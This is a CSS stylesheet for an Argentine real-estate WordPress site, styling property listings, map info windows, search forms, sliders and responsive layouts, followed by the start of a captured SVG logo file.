.td-header-menu-wrap.td-affix .td-header-main-menu {
    padding-top: 5px;
}



.margin-video-home{
    margin-top: 0;
}
.row-bg-video{
    /*position: relative;
    overflow: hidden;
    margin-bottom: 30px;
    padding: 130px 0px;*/
    margin-bottom: 60px;
    margin-top: 0px;
    display: table;
    width: 100%;
    position: relative;
    background: url(img/header-min.jpg) no-repeat center bottom #ccc;
    background-size: cover;
    padding: 180px 0;
}
.row-bg-video:before{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0,0,0,0.2);
    display: block;
    content: '';
    z-index: 1;
}
.video-div{
    height: 500px;
    display: none;
}
.video-message{
    /*position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    padding-top: 150px;*/
    z-index: 99;
    position: relative;
}
.video-background iframe, .video-background video{
    position: absolute;
    top: 50%;
    left: 50%;
    min-width: 100%;
    min-height: 100%;
    width: 100%;
    height: 1045.69px;
    transform: translateX(-50%) translateY(-50%);
    background-size: cover;
    transition: 1s opacity;
    pointer-events: none;
}
.home .td-main-page-wrap{
    padding-top: 0px;
}

.owl-nav{
	position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 170px;
}
.td_module_3_property .td-module-image .wpb_content_element, .td_module_3_property .td-module-image .wpb_gallery .flexslider{
    margin-bottom: 0px;
}
.td_module_3_property .td-module-image .wpb_gallery .flexslider{
    -webkit-border-top-left-radius: 7px;
    -webkit-border-top-right-radius: 7px;
    -moz-border-radius-topleft: 7px;
    -moz-border-radius-topright: 7px;
    border-top-left-radius: 7px;
    border-top-right-radius: 7px;
}
.count-photos{
    background-image: url("img/camera.png");
    background-repeat: no-repeat;
    background-position: 4px 45%;
    position: absolute;
    bottom: 10px;
    right: 5px;
    z-index: 999;
    background-color: rgba(255, 255, 255, 0.85);
    padding: 4px 4px 4px 24px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 4px;
    font-size: 12px;
    line-height: 12px;
}
.target-important, .target-important2, .target-important-singlepage{
    position: absolute;
    top: 10px;
    z-index: 999;
    left: 0px;
    background-color: #FFFFFF;
    color: rgba(250, 37, 55, 1);
    padding: 4px 8px;
    font-size: 12px;
    line-height: 12px;
    font-weight: bold;
}
.target-important2{
    top:35px;
}
.target-important-singlepage{
    position: relative;
    background-color: rgba(250, 37, 55, 1);
    color: #FFFFFF;
    margin: 10px auto;
    display: table;
    top: 0px;
}
.td-block-row [class*="td-block-span"]{

}
.btn-mobil-view-prop{
    background-color: #f1f2f3;
    display: block;
    padding: 5px 10px;
    text-align: center;
}
span.entry-thumb.td-thumb-css{
    height: 165px;
    background-position: 50% 50%;
}
.video-area{
    margin-bottom: 30px;
}
.td-mobile-content li a{
    position: relative;
    text-align: left !important;
}
.td-mobile-main-menu .menu-item a.menu-image-hovered.menu-image-title-below .menu-image-hover-wrapper{
    float: left;
    margin-right: 10px;
}
.td-mobile-main-menu .menu-item a.menu-image-hovered.menu-image-title-below .menu-image-hover-wrapper img{
    width: 20px;
}
.td-mobile-content li:nth-child(5n) {
    display: block!important;
}
.td-mobile-content li a{
    font-weight: 500;
}
.td_module_3_property .td-module-thumb img{
    /*height: 165px;*/
}
.form-vertical .search-properties{
    border: 1px solid #ccc;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
    padding: 10px;
    box-shadow: none;
    margin-bottom: 0px;
}
.form-vertical .search-properties .search-col{
    width: 100%;
    border-right: 0px;
    border-bottom: 1px dotted #ccc;
}
.form-vertical .search-properties .search-field label.search-label {
    font-size: 14px;
}
.form-vertical .search-properties .search-col-action {
    width: 100%;
}
.form-vertical .search-properties .search-send{
    width: 100%;
}
.btn-view{
    position: absolute;
    top: 0px;
    right: 30px;
    background-color: #fa2537;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;
    color: #FFFFFF;
    font-size: 12px;
    text-align: center;
    padding: 2px 10px;
    text-transform: uppercase;
}
.btn-view.btn-map{
    background-image: url("img/map.png");
    background-repeat: no-repeat;
    background-position: 10px 50%;
    padding: 5px 10px 5px 50px;
}
.btn-view.btn-grid{
    background-image: url("img/grid.png");
    background-repeat: no-repeat;
    background-position: 10px 50%;
    padding: 5px 10px 5px 50px;
}
.form-sidebar-map{

}
.form-sidebar-map .search-properties{
    border: 0px;
    margin: 0px;
}
.title-sidebar-map{
    margin: 0px 25px 0px 25px;
}
#container-map-filters{
    margin-top: 15px;
    position: relative;
}
.td-social-icon-wrap {
    margin-right: 10px;
}
.title-inline .td-block-title{
    display: inline-table;
    margin-right: 15px;
    vertical-align: top;
}
.title-inline .td-next-prev-wrap {
    display: inline-table;
    margin-top: 3px !important;
}
.td-header-menu-wrap.td-affix .sf-menu .menu-item a img{
    height: 20px;
}
.td-header-menu-wrap.td-affix .sf-menu .menu-item a img.hovered-image{
    margin-left: -20px !important;
}
.td-header-menu-wrap.td-affix .sf-menu .menu-item-93 a img{
    height: 50px;
}
.td-header-menu-wrap.td-affix .sf-menu > li > a{
    line-height: 24px !important;
}
.td-header-menu-wrap.td-affix .menu-item a.menu-image-hovered.menu-image-title-below .menu-image-hover-wrapper{
    padding-bottom: 0px;
}
.td-header-menu-wrap.td-affix #td-header-menu{
    padding-bottom: 0px;
}
.fixed-search.search-properties{
    position: fixed;
    z-index: 99999;
    width: 100%;
    left: 0px;
    box-shadow: none;
    border-radius: 0px;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    margin: 0px;
    top: 140px;
}
.fixed-search.search-properties .search-field{
    padding: 10px 15px 10px 15px;
}
.link-property-list{
    color: #111111;
}
.sf-menu > li > a{
    padding: 0 4px;
}
.td-big-grid-slide {
    height: 400px !important;
}
.development-datedelivery{
    font-weight: 700;
    text-transform: uppercase;
    font-size: 16px;
    color: #e30323;
}
.map-view .search-properties{
    margin: 0px;
    margin-top: 55px;
    box-shadow: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    border-bottom: 1px solid #ccc;
}
.td-header-menu-wrap-full.map-header-menu{
    height: 55px !important;
}
.list-button-map{
    position: absolute;
    z-index: 999999;
    top: 120px;
    right: 50px;
}
.td-post-sharing-bottom {
    padding: 10px 16px;
    border: 1px solid #ccc;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
    text-align: center;
}
.td-post-sharing-bottom .td-post-share-title{
    display: none;
}
.widget-side-contact .footer-title{
    margin-top: 0px;
}
.widget-side-contact.td_block_wrap, .widget-side-contact .widget{
    margin-bottom: 20px;
}
.only-mobil{
    display: none;
}
.btn-call-mobile{
    border: 1px solid #fa2537;
    margin-left: 15px;
    background-color: #ffffff;
    color: #fa2537;
    padding: 4px 8px;
    display: table;
    margin-bottom: 10px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    line-height: 25px;
}
.td_module_3_property:hover {
    -webkit-box-shadow: 0px 2px 10px 0px #fa2537;
    -moz-box-shadow: 0px 2px 10px 0px #fa2537;
    box-shadow: 0px 2px 10px 0px #fa2537;
}
.td_with_ajax_pagination{
    overflow: visible;
}
.post_td_gallery{
    background-color: #FFFFFF;
}
.td-doubleSlider-2{
    background-color: #FFFFFF;
}
.td-gallery-slide-top {
    background-color: #fff;
    color: #000;
    text-align: center;
}
.td-gallery-controls-wrapper{
    position: relative;
}
.td-affix #td-header-menu .sf-menu li{
    margin: 0px 1.4%;
}
.td-header-wrap{
    position: fixed;
    width: 100%;
    background-color: #FFFFFF;
}
.td-main-content-wrap{
    margin-top: 140px;
}
.td-main-content-wrap.page-map{
    margin-top: 0px;
}
.tax-tipo_propiedad .td-main-content-wrap{

}





.td_block_big_grid_fl_2 .td-big-grid-post .td-meta-info-container{
    padding: 0px;
}
.td_module_mx19 .td-slide-info-property {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    width: 100%;
    padding: 15px;
}
.featured-slider.td-next-prev-wrap{
    position: absolute;
    top: 0px;
    margin-left: 315px;
    margin-top: 3px;
}


.td-gallery-slide-top.button-left{
    position: absolute;
    left: 0px;
    top: 180px;
    font-size: 50px;
    z-index: 9999;
}
.td-gallery-slide-top.button-right{
    position: absolute;
    right: 0px;
    top: 180px;
    font-size: 50px;
    z-index: 9999;
}
.td-social-whatsapp {
    margin-right: 10px;
}
.td-default-sharing .td-social-sharing-buttons:last-child{
    margin-right: 0px;
}
.td-header-menu-wrap-full{
    z-index: 999;
}
.body-td-affix .td-header-top-menu-full{
    display: none;
}
.body-td-affix .td-header-menu-wrap-full{
    height: 55px !important;
}
.td-main-page-wrap{
    padding-top: 0px;
}
.menu-principal-container li[class^="menucc-"] a:before{
    font-size: 2.2rem;
    margin: 0 auto;
    display: table;
    color: #ff1744;
}
.td-header-menu-wrap.td-affix .sf-menu li[class^="menucc-"] a:before{
    font-size: 1.2rem;
}
.menu-principal-container li[class^="menucc-"] a{

}
.menu-principal-container li[class^="menucc-"] a:hover:before{
    color: #000000 !important;
}
li.menu-home a{
    background-image: url("img/logo-cc-carlachiani.svg");
    background-repeat: no-repeat;
    background-size: contain;
    background-position: 50%;
    width: 196px;
    height: 71px;
    line-height: 0;
    font-size: 0;
    color: transparent;
    margin-top: 0px !important;
    margin: 0 auto;
}
.td-header-menu-wrap.td-affix .sf-menu li.menu-home a{
    width: 124px;
    height: 45px;
}




/*APP MAP*/
#appmap-sidebar{
    border: 0px solid #ff0000;
    padding-top: 25px;
    padding-bottom: 25px;
    overflow: auto;
}
#appmap-map{
    border: 0px solid #0000FF;
}
.td-main-map .td-pb-row{
    margin: 0px;
}
.no-results{
    margin: 40px;
    padding: 30px;
    text-transform: uppercase;
    font-size: 20px;
    text-align: center;
    line-height: 24px;
    border: 1px solid #cccccc;
}
.list-property-slider {
    position: relative;
    overflow: hidden;
    margin: 0px auto 0 auto;
    -webkit-border-top-left-radius: 7px;
    -webkit-border-top-right-radius: 7px;
    -moz-border-radius-topleft: 7px;
    -moz-border-radius-topright: 7px;
    border-top-left-radius: 7px;
    border-top-right-radius: 7px;
}
.list-property-slider ul {
    position: relative;
    margin: 0;
    padding: 0;
    height: 200px;
    list-style: none;
}
.list-property-slider ul li {
    position: relative;
    display: block;
    float: left;
    margin: 0;
    padding: 0;
    height: 185px;
    background: #ccc;
    text-align: center;

}
.list-property-slider ul li img{

}

.list-property-slider button.control_prev, .list-property-slider button.control_next {
    position: absolute;
    top: 40%;
    z-index: 999;
    display: block;
    padding: 4% 3%;
    width: auto;
    height: auto;
    background: transparent;
    color: #fff;
    text-decoration: none;
    font-weight: 600;
    font-size: 18px;
    opacity: 0.8;
    cursor: pointer;
    border: 0px;
}

.list-property-slider button.control_prev:hover, .list-property-slider button.control_next:hover {
    opacity: 1;
    -webkit-transition: all 0.2s ease;
}

.list-property-slider button.control_prev {
    left: 5px;
    border-radius: 0 2px 2px 0;
    background-image: url("img/arrow-prev.png");
    background-position: 50% 50%;
    background-repeat: no-repeat;
}

.list-property-slider button.control_next {
    right: 10px;
    border-radius: 2px 0 0 2px;
    background-image: url("img/arrow-next.png");
    background-position: 50% 50%;
    background-repeat: no-repeat;
}
.overlay-map{
    position: absolute;
    top: 0px;
    left: 0px;
    right: 0px;
    bottom: 0px;
    background-color: rgba(255, 255, 255, 0.75);
    z-index: 999999;
    display: none;
}
.td_module_3_property .owl-nav{
    margin: 0px !important;
}
.location-property{
    font-size: 12px;
}
.location-property .fa-map-marker{
    color: #D91637;
}
.td_module_3_property .feature-property.m2{
    background-image: url("img/icon-m2.png");
    background-position-x: -5px;
    text-align: left;
    padding-right: 0px;
    padding-left: 28%;
}
.td_module_3_property .feature-property.rooms .ccicon-bed:before {
    font-size: 1.5rem;
    vertical-align: middle;
    margin-right: 7px;
}
.td_module_3_property .feature-property.toilets{
    background-image: url("img/icon-toilets.png");
    background-position-x: 35%;
    padding-left: 45px;
    text-align: left;
}
.owl-carousel .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev{
    font-size: 20px !important;
    border: 1px solid #FFF !important;
    border-radius: 0px !important;
    width: 25px !important;
    height: 25px !important;
    color: #FFF !important;
    background-color: rgba(0, 0, 0, 0.35) !important;
    position: absolute !important;
    top: 40%;
}
.owl-carousel .owl-nav button.owl-next{
    right: 0px;
}
.owl-carousel .owl-nav button.owl-prev{
    left: 0px;
}
.td_module_3_property .property-type, .iw-property-type{
    background-color: #FFF;
    color: #FF243C;
    /*position: absolute;*/
    z-index: 9999;
    left: 5px;
    font-size: 10px;
    text-transform: uppercase;
    padding: 0px 5px;
    top: 10px;
    font-weight: 200;
    display: table;
}
.iw-property-type{
    position: absolute;
    top: 5px;
}
.td-header-wrap {
    z-index: 99999 !important;
}
.td-module-image img{
    display: block;
}
.search-properties .search-field.range{
    display: none;
}
#price-slider-range{
    margin: 5px 20px 0px 20px;
}
.price-range-title{
    margin: 5px 0px 0px 15px;
    font-size: 12px;
}
#price-range-value{
    color: #FF243C;
}
.price-range{
    padding: 0px 10px 5px 10px;
}
.price-range input[type="text"]{
    width: 35%;
    display: inline-table;
    padding-top: 0px;
    padding-bottom: 0px;
    height: 33px;
    margin: 0px;
    font-size: 12px;
    margin-top: 12px;
}
.price-range label{
    font-size: 12px;
    margin-right: 5px;
    display: block;
    height: 20px;
}
.price-range label:first-child{
    margin-top: 5px;
}
.price-range label input{
    margin-right: 5px;
}
.price-range .price-currency{
    height: 20px;
    margin-bottom: 3px;
    float: right;
}



#iw-container {
    margin-bottom: 0px;
    width: 350px;
}
#iw-container .iw-title {
    font-family: 'Open Sans Condensed', sans-serif;
    font-size: 16px;
    font-weight: 400;
    padding: 10px;
    background-color: #f5c800;
    color: white;
    margin: 0;
    border-radius: 0px;
}
#iw-container .iw-content {
    font-size: 13px;
    line-height: 18px;
    font-weight: 400;
    margin-right: 1px;
    padding: 0px;
    max-height: 165px;
    overflow-y: hidden;
    overflow-x: hidden;
}
.iw-content img {
    float: right;
    margin: 0 5px 5px 10px;
}
.iw-subTitle {
    font-size: 16px;
    font-weight: 700;
    padding: 5px 0;
    color: #7AC943;
}
/*.iw-bottom-gradient {
    position: absolute;
    width: 326px;
    height: 25px;
    bottom: 10px;
    right: 18px;
    background: linear-gradient(to bottom, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
    background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
    background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
    background: -ms-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
}*/
.gm-style-iw {
    width: 350px !important;
    top: 15px !important;
    left: 0px !important;
    background-color: #f1f2f3;
    border: 0px solid #DFE0E0;
    border-radius: 0px;
}
.iw-left-col{
    border: 0px solid #000;
    display: block;
    width: 140px;
    float: left;
}
.iw-left-col img{
    width: 100%;
    height: 113px;
    margin: 0px;
}
.iw-col-right{
    border: 0px solid #ff0000;
    float: left;
    width: 209px;
}
.iw-property-operation{
    background-color: #ff243C;
    color: #FFF;
    display: table;
    padding: 3px 4px 2px 4px;
    font-size: 11px;
    line-height: 11px;
    margin: 10px 0px 0px 10px;
}
.iw-property-name{
    font-size: 14px;
    margin: 5px 5px 0px 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.iw-property-location{
    margin: 0px 0px 0px 10px;
}
.iw-property-price{
    color: #FF243C;
    margin-left: 10px;
    font-weight: 500;
    font-size: 18px;
}
.gm-style .gm-style-iw{
    height: 113px !important;
}
.iw-property-bar{
    display: table;
    width: 100%;
    margin-top: 6px;
    color: #FFF;
    font-size: 10px;
}
.iw-bar-col-sm{
    float: left;
    padding: 2px;
}
.iw-bar-col-sm.m2{
    width: 28%;
}
.iw-bar-col-sm.rooms{
    width: 20%;
}
.iw-bar-col-sm.toilets{
    width: 20%;
}
.iw-bar-col-lg{
    float: left;
    width: 32%;
    padding: 2px;
}
.iw-bar-col-sm.type{
    width: 48%;
}
.iw-property-bar .type{
    background-color: #D91637;
    padding-left: 8px;
    border-right: 1px solid #FFF;
}
.iw-property-bar .m2{
    background-color: #D91637;
    background-image: url("img/icon-m2-white.png");
    background-repeat: no-repeat;
    background-position: 2px 2px;
}
.iw-property-bar .rooms{
    background-color: #D91637;
    background-image: url("img/icon-beds-white.png");
    background-repeat: no-repeat;
    background-position: 2px 3px;
    border-right: 1px solid #FFFFFF;
}
.iw-property-bar .toilets{
    background-color: #D91637;
    background-image: url("img/icon-toilets-white.png");
    background-repeat: no-repeat;
    background-position: 2px 3px;
}
.iw-property-bar .info{
    background-color: #FF1C2C;
}
.iw-property-bar .info a{
    color: #FFF;
    font-size: 12px;
    text-align: right;
    display: block;
    padding-right: 10px;
}
.iw-property-bar .rooms span, .iw-property-bar .m2 span{
    display: table;
    width: 100%;
}
.iw-property-bar .rooms span, .iw-property-bar .m2 span, .iw-property-bar .toilets span{
    padding-left: 20px;
}
.iw-left-col .owl-carousel .owl-item.active img.owl-lazy{
    opacity: 1;
}
.iw-property-type{
    font-size: 9px;
}
.Cochera .link-property-list .td-module-meta-property .td_module_3_property .td-block-property-title{
    border-bottom: 0px !important;
}
.td_module_mx19 .td-slide-info-property .property-price{
    width: auto;
    padding: 0px 7px;
}
.td-big-grid-post .td-meta-info-container .td-slide-info-property{
    padding-top: 8px;
    padding-bottom: 10px;
}
.td-big-grid-post .td-meta-info-container .td-slide-info-property .td-module-title{
    margin-bottom: 0px;
}
.cc-featured-properties .td-big-grid-post .td-meta-info-container, .cc-featured-properties .td-big-grid-post .td-meta-align {
    pointer-events: auto;
}
.td_module_mx19 .entry-title.td-module-title, .link-title-meta-info{
    color: #FFFFFF;
}
.category-noticias.td-boxed-layout .td-header-style-11 .td-container-wrap{
    width: auto;
}
.category-noticias.td-boxed-layout .td-header-style-11 .td-header-menu-wrap.td-affix{
    width: 100%;
}
.td-property-attachments {
    padding: 10px 16px;
    border: 1px solid #ccc;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
    text-align: center;
}
.td-property-attachments li{
    text-align: left;
}
.td-property-attachments a{
    color: #4a4a4a;
    text-decoration: underline;
}
.td-property-attachments a:hover{
    color: #fa2537;
}
.td-next-prev-wrap a, .td-next-prev-wrap a{
    background-color: #fa2537;
    border-color: #fa2537;
    color: #FFFFFF;
}
.td-next-prev-wrap a:hover, .td-next-prev-wrap a:hover{
    background-color: #ffffff !important;
    border: 1px solid #dcdcdc !important;
    color: #b7b7b7 !important;
}
.link-view-all{
    margin-left: 10px;
    border: 1px solid #fd1f30;
    padding: 4px 10px;
}
.link-view-all:hover{
    background-color: #fd1f30;
}
.link-view-all:hover a{
    color: #FFFFFF;
}
.container-mapbox .iw-property-operation{
    margin-top: 0px;
}
.container-mapbox .owl-theme .owl-nav{
    margin-top: 0px;
}
.container-mapbox .col-right-container{
    height: 91px;
    overflow: hidden;
}
.container-mapbox .iw-property-bar{
    margin-top: 0px;
}
.td_module_3_property .td-module-image{
    max-height: 171px;
    overflow: hidden;
}
.wp-block-column p, .wp-block-column li{
    font-size: 15px;
    line-height: 26px;
}
.wp-block-column p{
    margin-bottom: 26px;
}

@media (max-width: 1360px) {
    .row-properties-map .col-property{
        width: 50%;
    }
}
@media (max-width: 1200px) {

}
@media (max-width: 1160px) {
    #td-header-menu .sf-menu li {
        margin: 0px 0.6%;
    }
    .property-map{
        width: 49%;
    }
}
@media (max-width: 1145px) {
    .search-properties .search-field .search-input {
        font-size: 12px;
    }
    .search-properties .separator-arrow{
        display: none;
    }
    .search-properties .search-field .search-input label {
        margin-right: 5px;
    }

}
@media (max-width: 1140px) {
    .td_module_3_property .td-module-thumb{
        min-height: 153px;
    }
    .td-affix #td-header-menu .sf-menu li{
        margin: 0px 1.30%;
    }
}
@media (max-width: 1018px) {
    .margin-video-home{
        margin-top: 0px;
    }
    .td_module_3_property .td-module-thumb{
        min-height: 116px;
    }
    .td_block_big_grid_fl_2 .td-big-grid-post{
        padding-top: 50%;
    }
    .td-social-icon-wrap{
        display: none;
    }
    .td_module_3_property .info-row1 .property-price, .td_module_mx19 .property-price{
        font-size: 11px !important;
    }
    .td_module_3_property .property-operation{
        font-size: 10px !important;
    }
    .td_module_3_property .feature-property.toilets{
        background-position-x: 4px !important;
        padding-left: 33px !important;
    }
    .td_module_3_property .feature-property.m2{
        background-image: none !important;
    }
}
@media (max-width: 1020px) {
    #td-header-menu .sf-menu li {
        margin: 0px 0.22%;
    }
    .td-theme-wrap .td-header-menu-social{
        font-size: 12px !important;
    }
    ul.sf-menu > .td-menu-item > a{
        font-size: 10px !important;
    }
    .top-header-menu li a {
        margin-right: 10px;
    }
    .search-properties .search-col-action{
        text-align: center;
    }
    .search-properties .search-col-action .search-field{
        padding-left: 5px;
        padding-right: 5px;
    }
    .search-properties .search-field label.search-label{
        line-height: 16px;
    }
    .property-details .property-operacion{
        float: none;
        display: table;
    }
    .property-details .property-precio{
        float: none;
        display: table;
        width: 100%;
        text-align: left;
        margin-top: 5px;
    }
    .property-details .property-reference{
        float: none;
        text-align: left;
        display: table;
        width: 100%;
        margin: 0px;
    }
    .menu-home{
        width: 23%;
    }
    .td-affix #td-header-menu .sf-menu li{
        margin: 0px 0.2%;
    }
    li.menu-home a{
        width: 162px;
    }
    .price-range input[type="text"]{
        width: 50%;
        margin-top: 5px;
        height: 20px;
    }
    .video-div{
        display: none;
    }
    h1.title-home {
        /*color: #ff093e;*/
        /*text-shadow: none;*/
    }
    /*.video-message{
        position: relative;
        padding-top: 30px;
    }*/

}
@media (max-width: 992px) {
    ul.info-list-footer li{
        font-size: 14px;
    }
    .td_module_3_property .property-price {
        text-align: left;
        float: left;
        margin-top: 0px;
    }
    .td_module_3_property .td-module-thumb{
         height: auto;
     }
    .td_block_big_grid_fl_2 .td-big-grid-post{
        padding-top: 50%;
    }



}
@media (max-width: 767px) {
    .wp-block-column {
        flex-basis: 100%!important;
    }
    .wp-block-column:nth-child(2n) {
        margin-left: 0px !important;
    }
    #appmap-map{
        display: none;
    }
    .btn-view.btn-map{
        display: none;
    }
    .td_module_3_property .td-module-meta-property .info-row2 .td-block-span8{
        width: 66.66666667%;
        float: left;
    }
    .td_module_3_property .td-module-meta-property .info-row2 .td-block-span4{
        width: 33.33333333%;
    }
    .td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {
        background-color: transparent !important;
    }
    .td_module_mx19 .td-slide-info-property .td-pb-span8{
        float: left;
        width: 66.67%;
    }
    td_module_mx19 .td-slide-info-property .td-pb-span4{
        float: left;
        width: 33.33%;
    }

    .td-social-icon-wrap{
        display: inline-table;
    }
    .td-main-content-wrap {
        margin-top: 40px;
    }
    .search-properties .search-col.last {
        width: 55%;
    }
    .td_block_big_grid_fl_2 .td-big-grid-post{
        padding-top: 50%;
    }
    .td-big-grid-slide {
        height: 650px !important;
    }
    .td-header-main-menu{
        padding-top: 0px;
    }
    .sub-footer-copy img{
        display: block;
        margin: 5px auto;
    }
    .td-footer-wrapper .td-pb-span4 {
        margin-bottom: 10px;
    }
    .td-footer-wrapper .td-pb-span4 .widget{
        margin-bottom: 0px;
    }
    .td-footer-wrapper .td-pb-span4 .footer-title{
        margin-top: 20px;
    }
    .bottom-social {
        float: none;
        position: absolute;
        right: 20px;
    }
    .td-sub-footer-container .bottom-social{
        position: relative;
        right: 0;
    }
    .search-properties .search-col{
        width: 33%;
        border-right: 0px;
    }
    .search-properties{
        margin-bottom: 30px !important;
    }
    /*.row-bg-video{
        padding: 0px;
        margin-top: 30px;
    }*/
    .td_block_slide_property .td-slide-info-property{
        padding: 15px;
    }
    .td_block_slide_property .entry-title{
        margin-top: 10px;
        margin-bottom: 10px;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
        color: #FFF;
    }
    .info-row2 .td-block-span4 {
        width: 33%;
        float: left;
    }
    .info-row2 .td-block-span6 {
        width: 49%;
        float: left;
    }
    .td-slide-info-property .custom-separator{
        margin: 5px 0px;
    }
    .td_block_5_property .td-block-span3{
        width: 48%;
        margin-right: 5px;
        float: left;
        display: block !important;
    }
    span.entry-thumb.td-thumb-css {
        min-height: 249px;
    }
    .td_module_3_property .property-price {
        text-align: right;
        float: right;
    }
    .td_block_5_property .td-block-span3{
        display: inline-table;
    }
    .td-doubleSlider-2 {
        display: block;
    }
    .property-details .property-operacion{
        float: left;
        display: table;
    }
    .property-details .property-precio{
        float: right;
        width: auto;
    }
    .property-details .property-reference{
        float: none;
        text-align: left;
        display: table;
        width: 100%;
        margin: 0px;
    }
    .property-map {
        width: 100%;
        height: 350px;
        float: none;
    }
    .fixed-search.search-properties{
        top: 0px !important;
        position: relative !important;
        z-index: 999 !important;
        -webkit-border-radius: 6px !important;
        -moz-border-radius: 6px !important;
        border-radius: 6px !important;
        -webkit-box-shadow: 0px 0px 10px 0px rgba(207,207,207,1) !important;
        -moz-box-shadow: 0px 0px 10px 0px rgba(207,207,207,1) !important;
        box-shadow: 0px 0px 10px 0px rgba(207,207,207,1) !important;
        background-color: #FFFFFF !important;
    }
    .only-mobil{
        display: inherit;
    }
    .td_module_3_property .info-row1 .property-price, .td_module_mx19 .property-price{
        font-size: 14px !important;
    }
    .td_module_3_property .property-operation{
        font-size: 12px !important;
    }
    .td_module_3_property .feature-property.toilets{
        background-position-x: 45% !important;
        padding-left: 55% !important;
    }
    .td_module_3_property .feature-property.m2{
        background-image: url('img/icon-m2.png') !important;
        background-position-x: 40% !important;
        text-align: left !important;
        padding-right: 0px !important;
        padding-left: 50% !important;
    }
    .list-button-map{
        top: 12px;
        right: 20px;
    }
    #appmap-sidebar{
        padding: 0px 15px !important;
        height: auto !important;
    }
    .row-properties-map .col-property {
        width: 48%;
        float: left;
        margin-left: 10px;
    }
    .td-module-image .image-default{
        width: 100%;
    }
    #appmap-map{
        height: 450px !important;
    }
    .link-view-all{
        display: none;
    }
    .menu-principal-container li[class^="menucc-"] a:before {
        display: inline-table;
        margin-right: 10px;
        vertical-align: middle;
    }
    .price-range input[type="text"]{
        width: 35%;
        margin-top: 12px;
        height: 33px;
    }
    /*.td_module_3_property .td-module-image{
        max-height: none;
        overflow: auto;
    }*/

    .page-nav{
        margin:  30px auto 100px!important;
    }
}
@media (max-width: 520px) {
    .row-properties-map .col-property {
        width: 46%;
    }
    .td_block_5_property .td-block-span3 {
        display: block;
    }
}
@media (max-width: 480px) {
    .td_module_mx19 .property-operation{
        float: none;
    }
    .td_module_mx19 .property-price{
        float: none;
    }
    .td-slide-info-property .td-pb-span4{
        display: none;
    }
    .td_module_mx19 .td-slide-info-property .td-pb-span8{
        float: none;
        width: 100%;
    }
    td_module_mx19 .td-slide-info-property .td-pb-span4{
        float: none;
        width: 100%;
    }
    .search-properties {
        margin-bottom: 0px !important;
    }
    .list-button-map span{
        display: none;
    }
    .list-button-map{
        height: 31px;
        padding: 5px 25px 5px 27px !important;
    }
    .newsletter-form-home aside {
        width: 320px;
    }
    .newsletter-form-home {
        padding: 20px 0px;
    }
    .search-properties .search-col{
        width: 50%;
    }
    .row-bg-video{
        padding: 90px 0;
    }
    h1.title-home {
        font-size: 22px;
        line-height: 1.3em;
        /*text-shadow: 0 0 5px rgba(0,0,0,0.1);*/
        /*color: #ff1744;*/
    }
    .td_block_slide_property .td-slide-info-property{
        width: calc(100% - 40px);
        left: 20px;
    }
    .td_block_slide_property .entry-title{
        font-size: 18px;
        text-align: left;
    }
    .td-slide-info-property .custom-separator, .td-slide-info-property .info-row2, .td-slide-info-property .info-location{

    }
    .td_block_5_property .td-block-span3{
        width: 100%;
        float: none;
    }
    .td_block_big_grid_fl_2 .td-big-grid-post{
        padding-top: 70%;
    }
    .td-big-grid-slide {
        height: 600px !important;
    }
    .search-properties .search-col.last {
        width: 100%;
    }
    .search-properties .search-col-action{
        width: 100%;
    }
    .search-properties .search-send{
        width: 100%;
    }
    .td-gallery-slide-top.button-left, .td-gallery-slide-top.button-right{
        display: none;
    }
    .td_module_3_property .feature-property.m2 {
        background-position-x: 10% !important;
        padding-left: 35%;
    }
    .td_module_3_property .feature-property.toilets {
        background-position-x: 40% !important;
        padding-left: 60% !important;
    }
    .row-properties-map .col-property {
        width: 100%;
        margin-left: 0px;
		height: auto!important
    }
    #appmap-sidebar{
        padding-top: 20px !important;
		height: auto!important
    }
    .title-inline .td-next-prev-wrap{
        margin-bottom: 15px;
    }
}
@media (max-width: 430px) {
    .home-featured-title{
        margin-bottom: 70px;
    }
    .featured-slider.td-next-prev-wrap {
        margin-left: 0px;
        margin-top: 45px;
    }
}
@media (max-width: 400px) {
    .td-big-grid-slide {
        height: 500px !important;
    }
}
@media (max-width: 360px) {
    .newsletter-form-home aside {
        width: 250px;
    }
    .search-properties .search-col{
        width: 100%;
    }
    .td_block_big_grid_fl_2 .td-big-grid-post{
        padding-top: 90%;
    }
    .td_module_mx19 .td-slide-info-property{
        width: 100%;
    }
    .td-block-title .td-pulldown-size{
        font-size: 14px;
    }
}

@media print {
    .property-actions, aside.widget_text, .td-post-sharing, .td-footer-wrapper, .maps-area .property-map:last-child, .property-feature-icons{
        display: none;
    }
    .maps-area .property-map{
        width: 100%;
        float: none;
        margin-top: 15px;
    }
}

.grecaptcha-badge{
	display: none!important
}

--- FILE ---
content_type: image/svg+xml
request_url: https://cccarlachiani.com.ar/wp-content/uploads/2022/05/logo-cc-carlachiani.svg
body_size: 2165
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
